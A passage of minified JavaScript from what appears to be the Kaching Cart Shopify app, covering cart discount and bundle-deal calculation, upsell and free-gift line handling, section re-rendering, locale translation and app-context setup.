r._hasBeenAppliedToCartItemFinalPrice=!0),e+n.amount}else null==r||r.splice(i,1);return e}),0);o>0&&(e.final_price=e.discounted_price,e.final_line_price=Math.max(0,e.final_line_price-o))})),{...t,_hasCartLevelDiscountApplied:!0}}({cart:r});const{cartLinesMap:i,allDiscountsFromCartItems:s,totalDiscountFromCompareAtPrice:l}=((t,e)=>{let n=0;const r={};return{cartLinesMap:t.items.reduce(((t,o)=>{var i;o.discounts.forEach((t=>{if(0===t.amount)return;const e=t.title;if(e){const n=r[e];if(!Array.isArray(n))return void(r[e]=[t]);r[e]=[...n,t]}}));const a=(o.compare_at_line_price&&o.compare_at_line_price>o.original_line_price&&e.cartSettings.general.useCompareAtPrice?o.compare_at_line_price:o.original_line_price)-o.final_line_price;n+=a;const s=U(o.product_id,"Product");return t[s]||(t[s]=[]),null==(i=t[s])||i.push(o),t}),{}),allDiscountsFromCartItems:r,totalDiscountFromCompareAtPrice:n}})(o,t),c=o.cart_level_discount_applications.reduce(((t,e)=>{var n;return e._hasBeenAppliedToCartItemFinalPrice?t:"number"==typeof e.total_allocated_amount?t+e.total_allocated_amount:"number"==typeof(null==(n=e.discount_application)?void 0:n.total_allocated_amount)?t+e.discount_application.total_allocated_amount:t}),0);if((({cartLinesMap:t})=>{xt().setQueryData([n.GET_CART_LINES_MAP],t)})({cartLinesMap:i}),o.cartLinesMap=i,o.allDiscountsFromCartItems=s,o.total_discount_from_compare_at_price=l+c||r.total_discount,window.__kachingCartBundlesDeals){const e=((t,e)=>{const n={},r=[],o=[];for(const a of e.items){if(!Ht(a))continue;const e=At(a);if(!e)continue;const{id:i,deal:s,bar:l,gift:c,upsell:u}=e;if(!s)continue;const d=Vt(s,t);if(!d)continue;if(c&&0===a.final_line_price&&i){r.push(a);continue}if(u){o.push(a);continue}const p=Qt(s,l,t),m=p&&"quantity-break"===p.dealBarType||!p&&d.dealBars.every((t=>"quantity-break"===t.dealBarType))&&!d.collectionBreaksEnabled,g=p&&"bxgy"===p.dealBarType||!p&&d.dealBars.every((t=>"bxgy"===t.dealBarType))&&!d.collectionBreaksEnabled,f=Kt(i,s,l,l||!m&&!g?void 0:a.product_id.toString());n[f]||(n[f]={items:[],deal:d,selectedBar:p}),a.kachingBundleDeal=d,n[f].items.push(a)}for(const a of r.concat(o)){const{id:t,deal:e}=At(a)||{};if(t&&e)for(const[r,o]of Object.entries(n))r.includes(t)&&r.includes(e)&&o.items.push(a)}for(const a of Object.values(n))if(!a.selectedBar){let t=0,e=0,n=0;for(const i of a.items){const r=At(i);if(!r)continue;const{gift:o,upsell:a}=r;o||a||(t+=i.quantity,i.final_line_price>0?e+=i.quantity:n+=i.quantity)}const r=JSON.parse(JSON.stringify(a.deal)),o=qt(r.dealBars,"desc").find((r=>"quantity-break"===r.dealBarType&&t>=r.quantity||"bxgy"===r.dealBarType&&e>=r.buyQuantity&&n>=r.getQuantity));if(!o)continue;a.selectedBar=o}const i={};for(const[a,s]of Object.entries(n)){const{selectedBar:t,deal:e}=s;t&&(Dt.isMaybeSimpleBundleBar(t)?Dt.isValidBundle(t,s.items)&&(i[a]=s):Ot.isMaybeCollectionBreakBar(t,e)?Ot.isValidCollectionBreak(t,s.items)&&(i[a]=s):Rt.isMaybeSimpleQuantityBreakBar(t,e)?Rt.isValidSimpleQuantityBreak(t,s.items)&&(i[a]=s):Ut.isMaybeBxgyBar(t)&&Ut.isValidBxgy(t,s.items)&&(i[a]=s))}return i})(window.__kachingCartBundlesDeals,o);(t=>{const e=xt(),r={};for(const n of t){const t=At(n);if(!t)continue;const{id:e,gift:o}=t;o&&e&&(r[e]||(r[e]=[]),r[e].push(n))}e.setQueryData([n.GET_KACHING_BUNDLES_FREE_GIFTS_MAP],r)})(o.items),o=(({currentCart:t,bundlesToGroup:e,bundleMap:n})=>{for(const r of Object.values(n))ne(r,e);return t})({currentCart:o,bundleMap:e,bundlesToGroup:t.cartSettings.lineItems.bundlesToGroup||[]}),Object.values(e).forEach((t=>{const{deal:e,items:n,selectedBar:r}=t;if(r)if(Rt.isMaybeSimpleQuantityBreakBar(r,e)){const t=Bt(n),o=Rt.getTotalQuantity(t),{upgradeBars:i,downgradeBars:a}=Lt({selectedBar:r,deal:e,currentQuantity:o})||{};t.forEach((t=>{t.kachingBundleUpgradeData={currentBundleComponents:n.map((t=>({key:t.key,storefrontApiLineId:t.storefrontApiLineId}))),downgradeBars:a,upgradeBars:i,currentlySelectedBarThreshold:r.quantity||0}}))}else if(Ut.isMaybeBxgyBar(r)){const t=Bt(n),o=Ut.getTotalPaidQuantity(t)+Ut.getTotalFreeQuantity(t),{upgradeBars:i,downgradeBars:a}=Lt({selectedBar:r,deal:e,currentQuantity:o})||{};t.forEach((t=>{t.kachingBundleUpgradeData={currentBundleComponents:n.map((t=>({key:t.key,storefrontApiLineId:t.storefrontApiLineId}))),downgradeBars:a,upgradeBars:i,currentlySelectedBarThreshold:r.buyQuantity}}))}else if(Ot.isMaybeCollectionBreakBar(r,e)){const t=n.filter(Ot.isValidCollectionBreakComponent),o=Ot.getTotalQuantity(t),{upgradeBars:i,downgradeBars:a}=Lt({selectedBar:r,deal:e,currentQuantity:o})||{};t.forEach((t=>{t.kachingBundleUpgradeData={currentBundleComponents:n.map((t=>({key:t.key,storefrontApiLineId:t.storefrontApiLineId}))),downgradeBars:a,upgradeBars:i,currentlySelectedBarThreshold:r.quantity||0}}))}}))}return function(t){const e=new Set;a.forEach((n=>{const r=n.selectAll?document.querySelectorAll(n.selector):[document.querySelector(n.selector)].filter(Boolean);0!==r.length?r.forEach((r=>{e.has(r)||(e.add(r),"innerHtml"===n.content.type?(r.innerHTML=t.toString(),t<100&&r.classList.remove("visually-hidden","hidden")):"dataAttribute"===n.content.type?r.setAttribute(n.content.attributeName,t.toString()):n.content.type,0===t&&n.onCountZero?n.onCountZero(r):t>0&&n.onCountNonZero&&n.onCountNonZero(r))})):n.onNotFound&&n.onNotFound(t)}))}(o.item_count||0),o},staleTime:1/0,placeholderData:b,...r};return v({...o,enabled:!0})},Oe=async({appContext:t,client:e,newCart:r,caller:a,forceAwaitTierePromotionsBarUpdate:s,skipTieredPromotionsBarUpdate:l,signal:c})=>{var u,d;if(t.isPreview){if("empty"===t.previewSettings.cartMode)return et;if("active"===t.previewSettings.cartMode)return tt({currencyRate:t.currencyRate,cartSettings:t.cartSettings,incomingDummyLines:Z({currencyRate:t.currencyRate})});throw new Error("Invalid cart mode")}try{de(`getCartQueryFn called by ${a}`),o()&&_t({disable:!0});let p=null==r?void 0:r.data;if((null==r?void 0:r.warnings.length)&&(null==(u=null==r?void 0:r.warnings[0])?void 0:u.message)&&ot(r.warnings[0].message),p)de("Incoming cart data found, skipping server fetch",p);else{de("No incoming cart data, fetching from server");const[n]=await Promise.all([ct(),Me({appContext:t}).catch((()=>{})),ge({queryClient:e,appContext:t})]);p=n}const m=(({cart:t,appContext:e})=>{var n,r,o;const i={};if(!e.cartSettings.productUpsell.isActive&&!(null==(n=e.cartSettings.ecProductUpsell)?void 0:n.isActive)){for(const e of t.items){const t=q(e.properties);(null==t?void 0:t.isUpsellProduct)&&(i[e.key]=0)}return Object.keys(i).length>0?{updates:i}:{updates:{}}}const a=[];e.cartSettings.productUpsell.isActive&&a.push(...e.cartSettings.productUpsell.products.map((t=>({...t,cartMode:"active"})))),(null==(r=e.cartSettings.ecProductUpsell)?void 0:r.isActive)&&a.push(...e.cartSettings.ecProductUpsell.products.map((t=>({...t,cartMode:"empty"}))));for(const s of t.items){const t=q(s.properties);if(!(null==t?void 0:t.isUpsellProduct))continue;const e=(null==(o=t.upsellProductHashPayload)?void 0:o.cartMode)||"active",n=U(s.product_id,"Product"),r=a.find((t=>t.productId===n&&t.cartMode===e));if(!r){i[s.key]=0;continue}const l=t.upsellProductHashPayload;l&&l.hash===r.hash&&l.discountType===r.discount.type&&l.discountAmount===r.discount.amount||(i[s.key]=0)}return 0===Object.keys(i).length?{updates:{}}:{updates:i}})({appContext:t,cart:p}),g=Le.includes((null==(d=window.Shopify)?void 0:d.shop)||"")?{updates:{}}:Ue({cart:p}),f=Fe({appContext:t,cart:p}),y={...m.updates,...g.updates,...f.updates};Object.keys(y).length>0&&(p=await gt({updates:{...m.updates,...g.updates,...f.updates}}));let h=null;t.cartSettings.upsellToggle.isActive&&(h=t.cartSettings.upsellToggle.productId?(async({appContext:t,client:e})=>await e.ensureQueryData({queryKey:[n.CHECK_UPSELL_TOGGLE_PRODUCT],queryFn:async()=>{var e,n,r;if(!t.cartSettings.upsellToggle.productId)return null;const o=await t.storefrontGqlClient(qe,{variables:{nodeId:t.cartSettings.upsellToggle.productId,country:null==(e=window.Shopify)?void 0:e.country,locale:Pt(t.locale)}});return"Product"===(null==(r=null==(n=null==o?void 0:o.data)?void 0:n.node)?void 0:r.__typename)?o.data.node:null},staleTime:1/0}))({appContext:t,client:e}):null);const[v]=await Promise.all([h]);if(v&&(p.upsellToggleProduct=v),p=await ue({appContext:t,cart:p}),t.cartSettings.tieredPromotionsBar.isActive&&!l&&p&&!(null==c?void 0:c.aborted)){de("Updating tiered promotions bar");const r=p.items.length>0,a=s||o()&&i(),l=e.fetchQuery({queryKey:[n.GET_CART_PROMOTIONS],queryFn:async({signal:n})=>Ae({appContext:t,client:e,cart:p??await ue({appContext:t,cart:await ct()}),signal:r?n:void 0})});a?p=await l:l.catch((()=>{}))}else if(!t.cartSettings.tieredPromotionsBar.isActive){de("Tiered promotions bar is not active, removing any existing promo products");let e=await Ie({cart:p});e.isOldCart||(e=await ue({appContext:t,cart:e})),e&&(p=e)}return de("getCartQueryFn returning cart",p),o()&&(await async function(t,e={}){var n,r;if(0===t.length)return;if(t.length>5)throw new Error("Shopify Section Rendering API supports maximum 5 sections per request");const o=wt(t);if(!o.length)return;const i=e.baseUrl??(null==(r=null==(n=window.Shopify)?void 0:n.routes)?void 0:r.root)??window.location.origin,a=new URL(i,window.location.origin);a.searchParams.append("sections",o.join(",")),e.queryParams&&Object.entries(e.queryParams).forEach((([t,e])=>{a.searchParams.append(t,e)}));try{const t=await fetch(a.toString());if(!t.ok)throw new Error(`Failed to fetch sections: ${t.status} ${t.statusText}`);const n=await t.json();for(const r of o){const t=n[r];if(!t){if(e.throwOnNullSection)throw new Error(`Section "${r}" failed to render`);continue}const o=document.getElementById(`shopify-section-${r}`);o?(o.outerHTML=t,o.dispatchEvent(new CustomEvent("shopify:section:load",{bubbles:!0,detail:{sectionId:r}}))):console.warn(`Container for section "${r}" not found in the DOM`)}}catch(s){throw console.error("Error rendering sections:",s),s}}(St),(t=>{kt.reduce(((t,{selector:e,getElementIndex:n})=>{if(t.length)return t;const r=document.querySelectorAll(e);if(!r.length)return t;const o=Array.from(r).map((t=>({element:t,index:n(t)})));return o.length?o:t}),[]).forEach((e=>{var n,r,o;const i=null==t?void 0:t.items[e.index];i&&(null==(n=q(i.properties))?void 0:n.promoHash)&&(null==(o=null==(r=e.element)?void 0:r.querySelector(".cart-item__quantity"))||o.classList.add("kaching-cart-unclickable"))}))})(p)),Re({queryClient:e,newCart:p})&&vt.cartUpdated({cart:p}),p}catch(p){throw de("getCartQueryFn error",p),p}finally{_t({disable:!1})}},Re=({queryClient:t,newCart:e})=>{const r=t.getQueryData([n.GET_CART]);if(!r)return!1;const o=r.item_count!==e.item_count,i=r.items.some((t=>!e.items.some((e=>e.key===t.key)))),a=r.total_price_without_shipping!==e.total_price_without_shipping;return o||i||a};const Ue=({cart:t})=>{const e={};for(const n of t.items){const t=At(n);t&&(t.gift&&0!==n.final_line_price&&(e[n.key]=0))}return 0===Object.keys(e).length?{updates:{}}:{updates:e}},Fe=({appContext:t,cart:e})=>{var n,r,o;const i={},a=[],s=[],l=[];for(const c of e.items)U(c.product_id,"Product")===t.cartSettings.upsellToggle.productId?s.push(c):!0===(null==(n=q(c.properties))?void 0:n.isUpsellProduct)&&"empty"!==(null==(o=null==(r=q(c.properties))?void 0:r.upsellProductHashPayload)?void 0:o.cartMode)?l.push(c):a.push(c);if(t.cartSettings.upsellToggle.removeWhenCartIsEmpty&&s.length&&!a.length&&!l.length)for(const c of s)i[c.key]=0;if(t.cartSettings.productUpsell.removeWhenCartIsEmpty&&l.length&&!a.length)for(const c of l)i[c.key]=0;return 0===Object.keys(i).length?{updates:{}}:{updates:i}},Me=async({appContext:t})=>{let e=window.kachingBundlesApi;if(!e&&window.kachingBundlesEnabled){const t=Date.now();for(;!e;){if(Date.now()-t>5e3)return;await new Promise((t=>setTimeout(t,10))),e=window.kachingBundlesApi}}if(!e)return;const n=await e.fetchDeals();if(!n.length)return;n.forEach((e=>{e.currency||e.dealBars.forEach((e=>{var n,r;"discount"in e&&("amount"!==(null==(n=e.discount)?void 0:n.type)&&"specific"!==(null==(r=e.discount)?void 0:r.type)||(e.discount.value=e.discount.value*t.currencyRate))}))}));const r=new Set;if(n.forEach((t=>{t.dealBars.forEach((t=>{t.mediaImageGID&&r.add(t.mediaImageGID)}))})),r.size){const e=await t.storefrontGqlClient(L,{variables:{ids:Array.from(r)}});n.forEach((t=>{t.dealBars.forEach((t=>{var n,r;if(t.mediaImageGID){const o=null==(n=e.data)?void 0:n.nodes.find((e=>(null==e?void 0:e.id)===t.mediaImageGID));o&&(t._mediaImageUrl=null==(r=o.image)?void 0:r.transformedUrl)}}))}))}window.__kachingCartBundlesDeals=n},Ne=t=>new Promise((e=>setTimeout(e,t)));function je(t,e){return!(null==t?void 0:t.enabled)||!t.rules.length||t.rules.some((t=>{if("customer_tag"===t.conditionType){const n="all"===t.matchMode?t.values.every((t=>e[t])):t.values.some((t=>e[t]));return"is"===t.operator?n:!n}return!1}))}const $e=t=>{var e,n,o,i,a,s,l,c,u,d,p,m,g,f,y,h,v,b,w,S,k,_,C,T,x,B,E,q,L,D,U,F,M,N,j,G,V,H,Q,K,W,z,J,Y,X,Z,tt,et,nt,rt,ot,it,at,st,lt,ct,ut,dt,pt,mt,gt;const{kachingCartProps:ft}=t||{},yt=JSON.parse(JSON.stringify(ft||window.__kachingCartProps));if(!yt)throw new ve("Make sure the app context is set before using it");if(!yt.appSettings.storefrontAccessToken)throw new ve("Storefront access token is missing in the app settings but required for core functionality");const ht=null==(e=window.Shopify)?void 0:e.locale,vt=(null==yt?void 0:yt.locale)||"en";ht?(yt.locale=ht,ht!==vt&&(yt.isPrimaryLocale=!1)):yt.locale=vt,yt.cartSettings=yt.cartSettings?Zt(yt.cartSettings,Xt({primaryLocale:yt.locale,shop:null==(n=window.Shopify)?void 0:n.shop})):Xt({primaryLocale:yt.locale,shop:null==(o=window.Shopify)?void 0:o.shop}),yt.cartSettings.tieredPromotionsBar.tiers=$(yt.cartSettings.tieredPromotionsBar.tiers);const bt=yt.isPrimaryLocale?null:yt.cartSettings.translations.find((t=>
//!First try by full locale (e.g. `pt-BR`), if that's not found, try by language only (e.g. `pt`)
t.locale===yt.locale||t.locale===yt.locale.split("-")[0]));(null==(i=null==bt?void 0:bt.topBar)?void 0:i.text)&&(yt.cartSettings.topBar.text=bt.topBar.text),(null==(a=null==bt?void 0:bt.announcementBar)?void 0:a.text)&&(yt.cartSettings.announcementBar.text=bt.announcementBar.text),(null==(s=null==bt?void 0:bt.tieredPromotionsBar)?void 0:s.defaultText)&&(yt.cartSettings.tieredPromotionsBar.defaultText=bt.tieredPromotionsBar.defaultText),(null==(l=null==bt?void 0:bt.tieredPromotionsBar)?void 0:l.unlockedText)&&(yt.cartSettings.tieredPromotionsBar.unlockedText=bt.tieredPromotionsBar.unlockedText),(null==(c=null==bt?void 0:bt.tieredPromotionsBar)?void 0:c.allPromotionsUnlockedText)&&(yt.cartSettings.tieredPromotionsBar.allPromotionsUnlockedText=bt.tieredPromotionsBar.allPromotionsUnlockedText),(null==(u=null==bt?void 0:bt.tieredPromotionsBar)?void 0:u.freeGiftsModalTitle)&&(yt.cartSettings.tieredPromotionsBar.freeGiftsModalTitle=bt.tieredPromotionsBar.freeGiftsModalTitle),(null==(d=null==bt?void 0:bt.tieredPromotionsBar)?void 0:d.freeGiftsModalSubtitle)&&(yt.cartSettings.tieredPromotionsBar.freeGiftsModalSubtitle=bt.tieredPromotionsBar.freeGiftsModalSubtitle),(null==(p=null==bt?void 0:bt.tieredPromotionsBar)?void 0:p.freeGiftsModalSelectGiftsText)&&(yt.cartSettings.tieredPromotionsBar.freeGiftsModalSelectGiftsText=bt.tieredPromotionsBar.freeGiftsModalSelectGiftsText),(null==(m=null==bt?void 0:bt.tieredPromotionsBar)?void 0:m.freeGiftsModalChangeGiftsText)&&(yt.cartSettings.tieredPromotionsBar.freeGiftsModalChangeGiftsText=bt.tieredPromotionsBar.freeGiftsModalChangeGiftsText),(null==(g=null==bt?void 0:bt.tieredPromotionsBar)?void 0:g.freeGiftsModalButtonText)&&(yt.cartSettings.tieredPromotionsBar.freeGiftsModalButtonText=bt.tieredPromotionsBar.freeGiftsModalButtonText),(null==(f=null==bt?void 0:bt.productUpsell)?void 0:f.title)&&(yt.cartSettings.productUpsell.title=bt.productUpsell.title),(null==(y=null==bt?void 0:bt.upsellToggle)?void 0:y.title)&&(yt.cartSettings.upsellToggle.title=bt.upsellToggle.title),(null==(h=null==bt?void 0:bt.upsellToggle)?void 0:h.description)&&(yt.cartSettings.upsellToggle.description=bt.upsellToggle.description),(null==(v=null==bt?void 0:bt.footer)?void 0:v.buttonText)&&(yt.cartSettings.footer.buttonText=bt.footer.buttonText),(null==(b=null==bt?void 0:bt.footer)?void 0:b.secondaryButtonText)&&(yt.cartSettings.footer.secondaryButtonText=bt.footer.secondaryButtonText),(null==(w=null==bt?void 0:bt.footer)?void 0:w.acceleratedCBInAccordionTitle)&&(yt.cartSettings.footer.acceleratedCBInAccordionTitle=bt.footer.acceleratedCBInAccordionTitle),(null==(S=null==bt?void 0:bt.footer)?void 0:S.termsAndConditionsText)&&(yt.cartSettings.footer.termsAndConditionsText=bt.footer.termsAndConditionsText),(null==(k=null==bt?void 0:bt.footer)?void 0:k.termsAndConditionsRequiredText)&&(yt.cartSettings.footer.termsAndConditionsRequiredText=bt.footer.termsAndConditionsRequiredText),(null==(_=null==bt?void 0:bt.emptyCartGeneral)?void 0:_.title)&&yt.cartSettings.emptyCartGeneral&&(yt.cartSettings.emptyCartGeneral.title=bt.emptyCartGeneral.title),(null==(C=null==bt?void 0:bt.emptyCartGeneral)?void 0:C.buttonText)&&yt.cartSettings.emptyCartGeneral&&(yt.cartSettings.emptyCartGeneral.buttonText=bt.emptyCartGeneral.buttonText),(null==(T=null==bt?void 0:bt.orderNotes)?void 0:T.title)&&(yt.cartSettings.orderNotes.title=bt.orderNotes.title),(null==(x=null==bt?void 0:bt.orderNotes)?void 0:x.placeholder)&&(yt.cartSettings.orderNotes.placeholder=bt.orderNotes.placeholder),(null==(B=null==bt?void 0:bt.discountCode)?void 0:B.buttonText)&&(yt.cartSettings.discountCode.buttonText=bt.discountCode.buttonText),(null==(E=null==bt?void 0:bt.discountCode)?void 0:E.placeholder)&&(yt.cartSettings.discountCode.placeholder=bt.discountCode.placeholder),(null==(q=null==bt?void 0:bt.lineItems)?void 0:q.subscriptionInfoText)&&(yt.cartSettings.lineItems.subscriptionInfoText=bt.lineItems.subscriptionInfoText),(null==(L=null==bt?void 0:bt.lineItems)?void 0:L.subscriptionUpgradeText)&&(yt.cartSettings.lineItems.subscriptionUpgradeText=bt.lineItems.subscriptionUpgradeText),(null==(D=null==bt?void 0:bt.lineItems)?void 0:D.oneTimePurchaseText)&&(yt.cartSettings.lineItems.oneTimePurchaseText=bt.lineItems.oneTimePurchaseText),(null==(U=null==bt?void 0:bt.lineItems)?void 0:U.subscriptionOptionsText)&&(yt.cartSettings.lineItems.subscriptionOptionsText=bt.lineItems.subscriptionOptionsText),(null==(F=null==bt?void 0:bt.lineItems)?void 0:F.bundleUpgradeText)&&(yt.cartSettings.lineItems.bundleUpgradeText=bt.lineItems.bundleUpgradeText),(null==(M=null==bt?void 0:bt.lineItems)?void 0:M.withFreeGiftText)&&(yt.cartSettings.lineItems.withFreeGiftText=bt.lineItems.withFreeGiftText),!yt.isPrimaryLocale&&bt?(yt.cartSettings.footer.subtotalText=bt.footer.subtotalText||r(yt.locale).subtotal||yt.cartSettings.footer.subtotalText,yt.cartSettings.footer.discountsText=bt.footer.discountsText||r(yt.locale).discounts||yt.cartSettings.footer.discountsText,yt.cartSettings.generalTexts.addToCart=(null==(N=bt.generalTexts)?void 0:N.addToCart)||r(yt.locale).addToCart||yt.cartSettings.generalTexts.addToCart,yt.cartSettings.generalTexts.youSave=(null==(j=bt.generalTexts)?void 0:j.youSave)||r(yt.locale).youSave||yt.cartSettings.generalTexts.youSave,yt.cartSettings.generalTexts.outOfStock=(null==(G=bt.generalTexts)?void 0:G.outOfStock)||r(yt.locale).outOfStock||yt.cartSettings.generalTexts.outOfStock,yt.cartSettings.generalTexts.inventoryNotAvailable=(null==(V=bt.generalTexts)?void 0:V.inventoryNotAvailable)||r(yt.locale).inventoryNotAvailable||yt.cartSettings.generalTexts.inventoryNotAvailable,yt.cartSettings.generalTexts.errorLoadingCart=(null==(H=bt.generalTexts)?void 0:H.errorLoadingCart)||r(yt.locale).errorLoadingCart||yt.cartSettings.generalTexts.errorLoadingCart,yt.cartSettings.generalTexts.discountCodeInvalid=(null==(Q=bt.generalTexts)?void 0:Q.discountCodeInvalid)||r(yt.locale).discountCodeInvalid||yt.cartSettings.generalTexts.discountCodeInvalid,yt.cartSettings.generalTexts.free=(null==(K=bt.generalTexts)?void 0:K.free)||r(yt.locale).free||yt.cartSettings.generalTexts.free,yt.cartSettings.generalTexts.hideComponents=(null==(W=bt.generalTexts)?void 0:W.hideComponents)||r(yt.locale).hideComponents||yt.cartSettings.generalTexts.hideComponents,yt.cartSettings.generalTexts.showComponents=(null==(z=bt.generalTexts)?void 0:z.showComponents)||r(yt.locale).showComponents||yt.cartSettings.generalTexts.showComponents,yt.cartSettings.generalTexts.deliveredEvery=(null==(J=bt.generalTexts)?void 0:J.deliveredEvery)||r(yt.locale).deliveredEvery||yt.cartSettings.generalTexts.deliveredEvery,yt.cartSettings.generalTexts.billedEvery=(null==(Y=bt.generalTexts)?void 0:Y.billedEvery)||r(yt.locale).billedEvery||yt.cartSettings.generalTexts.billedEvery,yt.cartSettings.generalTexts.dayFull=(null==(X=bt.generalTexts)?void 0:X.dayFull)||r(yt.locale).dayFull||yt.cartSettings.generalTexts.dayFull,yt.cartSettings.generalTexts.weekFull=(null==(Z=bt.generalTexts)?void 0:Z.weekFull)||r(yt.locale).weekFull||yt.cartSettings.generalTexts.weekFull,yt.cartSettings.generalTexts.monthFull=(null==(tt=bt.generalTexts)?void 0:tt.monthFull)||r(yt.locale).monthFull||yt.cartSettings.generalTexts.monthFull,yt.cartSettings.generalTexts.yearFull=(null==(et=bt.generalTexts)?void 0:et.yearFull)||r(yt.locale).yearFull||yt.cartSettings.generalTexts.yearFull,yt.cartSettings.generalTexts.dayShort=(null==(nt=bt.generalTexts)?void 0:nt.dayShort)||r(yt.locale).dayShort||yt.cartSettings.generalTexts.dayShort,yt.cartSettings.generalTexts.weekShort=(null==(rt=bt.generalTexts)?void 0:rt.weekShort)||r(yt.locale).weekShort||yt.cartSettings.generalTexts.weekShort,yt.cartSettings.generalTexts.monthShort=(null==(ot=bt.generalTexts)?void 0:ot.monthShort)||r(yt.locale).monthShort||yt.cartSettings.generalTexts.monthShort,yt.cartSettings.generalTexts.yearShort=(null==(it=bt.generalTexts)?void 0:it.yearShort)||r(yt.locale).yearShort||yt.cartSettings.generalTexts.yearShort):(yt.cartSettings.generalTexts.addToCart||(yt.cartSettings.generalTexts.addToCart=r(yt.locale).addToCart),yt.cartSettings.generalTexts.youSave||(yt.cartSettings.generalTexts.youSave=r(yt.locale).youSave),yt.cartSettings.generalTexts.outOfStock||(yt.cartSettings.generalTexts.outOfStock=r(yt.locale).outOfStock),yt.cartSettings.generalTexts.inventoryNotAvailable||(yt.cartSettings.generalTexts.inventoryNotAvailable=r(yt.locale).inventoryNotAvailable),yt.cartSettings.generalTexts.errorLoadingCart||(yt.cartSettings.generalTexts.errorLoadingCart=r(yt.locale).errorLoadingCart),yt.cartSettings.generalTexts.discountCodeInvalid||(yt.cartSettings.generalTexts.discountCodeInvalid=r(yt.locale).discountCodeInvalid),yt.cartSettings.generalTexts.free||(yt.cartSettings.generalTexts.free=r(yt.locale).free),yt.cartSettings.generalTexts.hideComponents||(yt.cartSettings.generalTexts.hideComponents=r(yt.locale).hideComponents),yt.cartSettings.generalTexts.showComponents||(yt.cartSettings.generalTexts.showComponents=r(yt.locale).showComponents),yt.cartSettings.generalTexts.deliveredEvery||""===yt.cartSettings.generalTexts.deliveredEvery||(yt.cartSettings.generalTexts.deliveredEvery=r(yt.locale).deliveredEvery),yt.cartSettings.generalTexts.billedEvery||(yt.cartSettings.generalTexts.billedEvery=r(yt.locale).billedEvery),yt.cartSettings.generalTexts.dayFull||(yt.cartSettings.generalTexts.dayFull=r(yt.locale).dayFull),yt.cartSettings.generalTexts.weekFull||(yt.cartSettings.generalTexts.weekFull=r(yt.locale).weekFull),yt.cartSettings.generalTexts.monthFull||(yt.cartSettings.generalTexts.monthFull=r(yt.locale).monthFull),yt.cartSettings.generalTexts.yearFull||(yt.cartSettings.generalTexts.yearFull=r(yt.locale).yearFull),yt.cartSettings.generalTexts.dayShort||(yt.cartSettings.generalTexts.dayShort=r(yt.locale).dayShort),yt.cartSettings.generalTexts.weekShort||(yt.cartSettings.generalTexts.weekShort=r(yt.locale).weekShort),yt.cartSettings.generalTexts.monthShort||(yt.cartSettings.generalTexts.monthShort=r(yt.locale).monthShort),yt.cartSettings.generalTexts.yearShort||(yt.cartSettings.generalTexts.yearShort=r(yt.locale).yearShort));const wt=function({market:t,marketSpecificTiers:e}){let n=null;
//! KEEP THIS ORDER OF OPERATIONS
if(null==t?void 0:t.id){const r=null==e?void 0:e.find((e=>Number(R(e.marketId))===(null==t?void 0:t.id)));if(null==r?void 0:r.hidePromoBar)return[];r&&r.tiers.length&&(n=r.tiers)}n&&(n=$(n));return n}({market:yt.market,marketSpecificTiers:yt.cartSettings.tieredPromotionsBar.marketSpecificTiers});wt&&(yt.cartSettings.tieredPromotionsBar.tiers=wt),(null==(st=null==(at=yt.cartSettings.tieredPromotionsBar)?void 0:at.tiers)?void 0:st.length)&&(yt.cartSettings.tieredPromotionsBar.tiers=yt.cartSettings.tieredPromotionsBar.tiers.map((t=>{var e;const n=null==(e=t.translations)?void 0:e.find((t=>
//!First try by full locale (e.g. `pt-BR`), if that's not found, try by language only (e.g. `pt`)
t.locale===yt.locale||t.locale===yt.locale.split("-")[0]));return(null==n?void 0:n.title)?{...t,title:n.title}:t}))),(null==(ct=null==(lt=yt.cartSettings.trustBadges)?void 0:lt.badges)?void 0:ct.length)&&!yt.isPrimaryLocale&&(yt.cartSettings.trustBadges.badges=yt.cartSettings.trustBadges.badges.map((t=>{var e;const n=null==(e=t.translations)?void 0:e.find((t=>
//!First try by full locale (e.g. `pt-BR`), if that's not found, try by language only (e.g. `pt`)
t.locale===yt.locale||t.locale===yt.locale.split("-")[0]));return(null==n?void 0:n.title)?{...t,title:n.title}:t}))),yt.storefrontGqlClient=(({endpoint:t,storefrontAccessToken:e})=>{if(!e)throw new Error("No storefront access token found");return async(n,r)=>{const o=await O(t,{method:"POST",headers:{"Content-Type":"application/json","X-Shopify-Storefront-Access-Token":e},body:JSON.stringify({query:n,variables:null==r?void 0:r.variables}),signal:null==r?void 0:r.signal},(null==r?void 0:r.retries)||3);if(!o.ok){const t=await o.text();throw console.error("HTTP Error:",o.status,o.statusText),console.error("Error Body:",t),new Error(`Failed to fetch query: ${o.status} ${o.statusText}, ${t} ${n}`)}return await o.json()}})({endpoint:yt.apiEndpoint,storefrontAccessToken:yt.appSettings.storefrontAccessToken}),yt.cartSettings.general.modulesOrder=Array.from(new Set([...yt.cartSettings.general.modulesOrder,...Object.keys(P)])),yt.cartSettings.footer.modulesOrder=Array.from(new Set([...yt.cartSettings.footer.modulesOrder,...Object.keys(A)])),yt.isMobile=window.innerWidth<768,yt.cartSettings.ecProductUpsell.mirrorMainSettings&&(yt.cartSettings.ecProductUpsell={...yt.cartSettings.productUpsell,isActive:yt.cartSettings.ecProductUpsell.isActive,recommendationType:I.MANUALLY,mirrorMainSettings:!0});const St=(null==(ut=yt.customerTags)?void 0:ut.reduce(((t,e)=>(t[e]=!0,t)),{}))||{};if((null==(dt=yt.cartSettings.tieredPromotionsBar.segmentation)?void 0:dt.enabled)&&!yt.isPreview&&(yt.cartSettings.tieredPromotionsBar.isActive=yt.cartSettings.tieredPromotionsBar.isActive&&je(yt.cartSettings.tieredPromotionsBar.segmentation,St)),(null==(pt=yt.cartSettings.productUpsell.segmentation)?void 0:pt.enabled)&&!yt.isPreview&&(yt.cartSettings.productUpsell.isActive=yt.cartSettings.productUpsell.isActive&&je(yt.cartSettings.productUpsell.segmentation,St)),(null==(mt=yt.cartSettings.ecProductUpsell.segmentation)?void 0:mt.enabled)&&!yt.isPreview&&(yt.cartSettings.ecProductUpsell.isActive=yt.cartSettings.ecProductUpsell.isActive&&je(yt.cartSettings.ecProductUpsell.segmentation,St)),(null==(gt=yt.cartSettings.upsellToggle.segmentation)?void 0:gt.enabled)&&!yt.isPreview&&(yt.cartSettings.upsellToggle.isActive=yt.cartSettings.upsellToggle.isActive&&je(yt.cartSettings.upsellToggle.segmentation,St)),!yt)throw new ve("Make sure the app context is set before using it");return yt};function Ge(t){const e=$e({kachingCartProps:t});return g("app",e),e}function Ve(){return f("app")}const He={amount:({amount:t,smartDecimals:e})=>{const n=t%1!=0;return 